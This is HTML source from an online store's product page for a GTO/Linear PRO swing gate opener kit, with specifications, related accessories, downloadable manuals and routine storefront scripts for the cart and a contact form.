															href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html">GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-16">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-16"
															name="related_products[]"
															value="16" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-16">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
										</div>
										<script>
											document.getElementById('button-16').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-16');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-16').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
																																								<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html"
													title="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)" /></a>
														<div class="price" id="amlabel-product-price-19" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-19-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$100.24</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$100.24</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
															href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html">Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-19">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-19"
															name="related_products[]"
															value="19" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-19">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
										</div>
										<script>
											document.getElementById('button-19').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-19');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-19').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
																																								<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html"
													title="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139" /></a>
														<div class="price" id="amlabel-product-price-34" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-34-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$203.45</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$203.45</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
															href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html">GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-34">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-34"
															name="related_products[]"
															value="34" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-34">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
										</div>
										<script>
											document.getElementById('button-34').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-34');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-34').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
															
						</ol>

						<div class="swiper-pagination pag-related" direction="horizontal"></div>
						
					</div>
					<div class="swiper-arrow-container">
						<div class="swiper-button-next arrows-for-related"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
					</div>
					
				</div>
				


				<script type="text/javascript">
					decorateList('block-related', 'none-recursive')
				</script>
			</div>
		</div>
		<script type="text/javascript">
			//<![CDATA[
			$$('.related-checkbox').each(function(elem) {
				Event.observe(elem, 'click', addRelatedToProduct)
			});
			var relatedProductsCheckFlag = false;

			function selectAllRelated(txt) {
				if (relatedProductsCheckFlag == false) {
					$$('.related-checkbox').each(function(elem) {
						elem.checked = true;
					});
					relatedProductsCheckFlag = true;
					txt.innerHTML = "unselect all";
				} else {
					$$('.related-checkbox').each(function(elem) {
						elem.checked = false;
					});
					relatedProductsCheckFlag = false;
					txt.innerHTML = "select all";
				}
				addRelatedToProduct();
			}

			function addRelatedToProduct() {
				var checkboxes = $$('.related-checkbox');
				var values = [];
				for (var i = 0; i < checkboxes.length; i++) {
					if (checkboxes[i].checked) values.push(checkboxes[i].value);
				}
				if ($('related-products-field')) {
					$('related-products-field').value = values.join(',');
				}
			}

		</script>
	</div>
	</div>
</div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</h3>
      <p>The GTO / Linear Pro Swing Gate Opener Kit features a low voltage system, a new and improved motor design idea for today's single family homes or ranches, and an improved true soft start and stop operations with open and close times from 15 to 18 seconds. This kit includes everything you will need for replacements or to add to your exisiting gate system.</p> 
 
<h3>Kit Includes:</h3>
<ul>
<li> Primary Arm</li>
<li> Battery Backup</li> 
<li> 318 MHz RF Radio Receiver</li> 
<li> Entry Transmitter</li> 
<li> AC Transformer</li>
<li> All Mounting Hardware for a Post Mounted Installation (19'' (43 cm) total offset)</li>
<li> 2 Year Manufacturer's Warranty</li>
</ul>

<h3>Features:</h3>
<ul>
<li> Easy transmitter programming with the touch of a button</li>
<li> Improved Front Mount and Scraper Seal Design</li>
<li> Low Voltage System - no electrician or welding required</li>
<li> Solar Compatible, SW-3000XLS is fully compatible, and easily convertable to Solar Powered</li>
<li> Features GTO / Linear Pro's Improved true soft start and stop operation. Open and Close times from; 15 to 18 seconds</li>
<li> Extended Cycle Life - New Improved motor design makes this opener ideal for today's single family homes or ranches</li>
<li> Full systems capable, Rev-Counter Control Board includes an adjustable obstruction sensing, gate sequencing and auto close settings</li>
<li> U.L. rated for Class I. System certified to be in compliance with U.L. 325, latest revision</li>
<li> For a Dual Gate Application the PRO-SW3200XL (2nd Gate Opener Arm) should be used with the PRO-SW3000XL to automate both gate leaves</li>
<li> Works on all types of gates;* chain link, tube, panel, ornamental, wood and vinyl</li>
<li> 2-Year Manufacturer's Warranty Included</li>
</ul>

<h3>Electrical Features:</h3>
<ul>
<li> 12 Volt DC / 7.0 amp hour, sealed, rechargeable battery (included). </li>
<li> Battery charge is maintained by a 120V AC/60 Hz input, 18V AC, 40 VA. output, transformer rectified to 14V DC through control board</li>
<li> Powered by a reliable 12 Volt (120 Watt) DC motor, 16:1 planetary gear drive system</li>
<li> Charging regulated circuit on control board. "Sleep Draw" is 15 mA; "Active Draw" is 3 to 7 amps</li>
</ul>

<h3>Mechanical Features:</h3>

<ul>
<li> The control board can be programmed for pull-to-open or push-to-open</li>
<li> Operating temp -5 F (-21C) to +160 F (71 C)</li>
<li> Range of arm stroke: up to 16" (41 cm)</li>
<li> Operator length: with arm fully retracted is 40.25" (102 cm) mounting point to mounting point</li>
<li> Operation, diagnostic and safety alarms</li>
<li> Inherent obstruction sensing</li>
<li> Soft start/soft stop for long mechanical life expectancy</li>
<li> Auto close adjustable 3 to 120-second delay</li>
</ul>

<p>*NOTE: Solid gates create wind resistance and can affect the performance of the entire gate system. Call technical service for the best advice for your application.</p>

<div class="centered youtube-player" data-id="HhE0kKRRP_A"></div>    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781042"> (888) 378-1042</a> </div>
                <h3 class="contact-head">Questions about part number PRO-SW3000XLS?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="PRO-SW3000XLS" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    PRO-SW3000XLS                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Manufacturer                                                                                                    </th>
                                <td class="data">
                                    Linear PRO Access / GTO PRO Inc                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Part #                                                                                                    </th>
                                <td class="data">
                                    LPA-PRO-SW3000XLS                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Model                                                                                                    </th>
                                <td class="data">
                                    SW3000XLS                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Max Gate Size                                                                                                    </th>
                                <td class="data">
                                    16 ft. per leaf                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Max Gate Weight                                                                                                    </th>
                                <td class="data">
                                    650 lbs. per leaf                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Package Includes                                                                                                    </th>
                                <td class="data">
                                    AC Transformer, Battery Backup, Gate Opener, Hardware, Primary Arm, Receiver, Transmitter                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Input Voltage                                                                            <span class="tip" id="tt-id7">
                                        <img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/tooltip-icon.svg" 
                                            alt="Tooltip" 
                                            class="tooltipster tooltip-icon" 
                                           >
                                        <div class="tooltip_templates">
                                            <span class="tooltip_content"> 
                                                <span>Need to know the difference between voltages? Check out our guide!</span>
<a href="https://gateopenerking.com/store/pdfs/DFSupply-Quick-Guide-to-Voltages.pdf"class="button">Learn More</a>                                            </span>
                                        </div>
                                    </span>

                                      
                                                                                                    </th>
                                <td class="data">
                                    110/115/120 AC (60 Hz, 1 Phase)                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Input Voltage                                                                            <span class="tip" id="tt-id8">
                                        <img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/tooltip-icon.svg" 
                                            alt="Tooltip" 
                                            class="tooltipster tooltip-icon" 
                                           >
                                        <div class="tooltip_templates">
                                            <span class="tooltip_content"> 
                                                <span>Need to know the difference between voltages? Check out our guide!</span>
<a href="https://gateopenerking.com/store/pdfs/DFSupply-Quick-Guide-to-Voltages.pdf"class="button">Learn More</a>                                            </span>
                                        </div>
                                    </span>

                                      
                                                                                                    </th>
                                <td class="data">
                                    110 AC (60Hz, 1 Phase), 115 AC (60Hz, 1 Phase), 120 AC (60Hz, 1 Phase)                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Condition                                                                                                    </th>
                                <td class="data">
                                    New                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Specifications Sheet                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gateopenerking.com/store/media/catalog/product/p/r/pro-sw3000xls_pro-sw3200xls-spec.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Installation Manual                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gateopenerking.com/store/media/catalog/product/p/r/pro-sw3000xls-install.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Warranty                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gateopenerking.com/store/media/catalog/product/l/i/linearproaccessdcgateopenerwarranty.pdf">Download PDF file</a>                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                        <div class="block-upsell">
    <h2 class="upsell-title">You may also be interested in the following product(s)</h2>
    <div class="swiper-arrow-container flex align-center">
        
    <div class="swiper-arrow-container arrow-width">
						<div class="swiper-button-prev arrows-for-upsell"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
					</div>
        <div class="box-collateral box-up-sell swiper-container swiper mySwiper upsell-swiper-only">
            <ul class="swiper-wrapper" id="upsell-product-table">
                                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html" title="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html" title="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS">GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS</a></h3>
                        </div>
                        </div>
                    </li>
                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html" title="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html" title="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741">GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741</a></h3>
                        </div>
                        </div>
                    </li>
                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html" title="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html" title="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)">Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)</a></h3>
                        </div>
                        </div>
                    </li>
                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html" title="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html" title="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139">GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139</a></h3>
                        </div>
                        </div>
                    </li>
                            </ul>
            <div class="swiper-pagination pag-upsell" direction="horizontal"></div>
        </div>
        <div class="swiper-arrow-container arrow-width">
        <div class="swiper-button-next arrows-for-upsell">
            <img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg">
        </div>
    </div>
    </div>
    </div>
            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
    <ul class="cms-footer-list">
<li class="footer-links"><a href="https://gateopenerking.com/store/information/about-us.html">About Us</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/customer-contact.html">Contact Us</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/website-and-price-policy.html">Website and Price Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/privacy-policy.html">Privacy Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/shipping-policy.html">Shipping Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/return-policy.html">Return Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/resources.html">Resources</a></li>
</ul>
<div class="cms-copyright"><ul class="payment-list">
<li><i class="pf pf-american-express-alt"></i></li>
<li><i class="pf pf-visa"></i></li>
<li><i class="pf pf-mastercard"></i></li>
<li><i class="pf pf-discover"></i></li>
<li><i class="pf pf-bank-transfer"></i></li>
</ul></div>
	<div class="cms-copyright-bottom">
